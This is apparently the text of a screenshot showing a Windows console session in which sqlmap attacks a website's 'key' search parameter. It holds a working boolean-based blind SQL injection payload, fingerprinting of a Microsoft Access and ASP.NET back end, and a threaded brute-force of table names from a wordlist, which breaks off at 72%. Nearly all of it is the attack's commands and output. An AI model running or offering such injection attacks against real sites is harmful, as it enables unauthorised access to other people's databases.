 C:\Users\Administrator>cd..
C:\Users>cd..
C:\>cd Python26
C:\Python26>cd sqlmap
C:\Python26\sqlmap>cd sqlmapproject-sqlmap-ec83837
C:\Python26\sqlmap\sqlmapproject-sqlmap-ec83837>sqlmap.py -u sqlmap.py -u /search/?key=1 --tables
{1.1.11.24#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
ponsible for any misuse or damage caused by this program
[*] starting at 04:03:08
[04:03:08] [INFO] resuming back-end DBMS 'microsoft access'
[04:03:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 2912=2912 AND '%'='
---
[04:03:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[04:03:09] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[04:03:09] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[04:03:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:03:09] [INFO] retrieved:
[04:03:09] [INFO] heuristics detected web page charset 'GB2312'
[04:03:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[04:03:09] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[04:03:09] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
which common tables (wordlist) file do you want to use?
[1] default 'C:\Python26\sqlmap\sqlmapproject-sqlmap-ec83837\txt\common-tables.txt' (press Enter)
[2] custom
>
[04:03:12] [INFO] checking table existence using items from 'C:\Python26\sqlmap\sqlmapproject-sqlmap-ec
[04:03:12] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[04:03:13] [INFO] starting 10 threads
[04:05:21] [INFO] tried 2263/3155 items (72%)